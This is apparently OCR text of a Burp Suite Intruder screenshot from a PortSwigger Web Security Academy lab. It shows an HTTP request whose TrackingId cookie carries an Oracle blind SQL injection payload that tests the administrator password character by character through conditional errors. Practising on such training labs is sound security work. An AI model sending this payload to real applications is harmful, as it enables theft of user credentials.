 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /filter?category=Accessories HTTP/1.1 Add §
2 Host: ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net
3 Cookie: TrackingId=rtaLVlMhHPJP2NML'AND (SELECT CASE WHEN (Username='administrator' AND SUBSTR('Password',1,1)='a') THEN Clear §
to_char(1/0) ELSE NULL END FROM dual); session=LTkDYnYOYWcPIYrzeAWe5LyUXzqe3Eox
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Auto §
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Refresh
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Connection: close
12
13